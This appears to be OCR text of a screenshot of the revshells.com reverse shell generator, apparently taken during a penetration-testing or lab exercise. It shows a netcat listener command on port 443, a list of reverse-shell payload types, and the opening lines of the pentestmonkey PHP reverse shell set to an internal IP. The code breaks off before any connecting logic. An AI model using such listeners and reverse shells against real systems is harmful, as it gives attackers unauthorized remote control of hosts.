 https://www.revshells.com
80%
s Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB
Theme Dark
Reverse Shell Generator
IP & Port
IP 172.17.0.1 Port 443 +1
root privileges required.
Listener
Advanced
🚀 sudo nc -lvnp 443
Type nc
Copy
Reverse Bind MSFVenom HoaxShell
OS All Name Search... Show Advanced
OpenSSL
Perl
Perl no sh
Perl PentestMonkey
PHP PentestMonkey
PHP Ivan Sincek
PHP cmd
🚀 <?php
// php-reverse-shell - A Reverse Shell implementation in PHP. Comments
stripped to slim it down. RE: https://raw.githubusercontent.com/
pentestmonkey/php-reverse-shell/master/php-reverse-shell.php
// Copyright (C) 2007 pentestmonkey@pentestmonkey.net
set_time_limit (0);
$VERSION = "1.0";
$ip = '172.17.0.1';
$port = 443;
$chunk_size = 1400;
$write_a = null;
$error_a = null;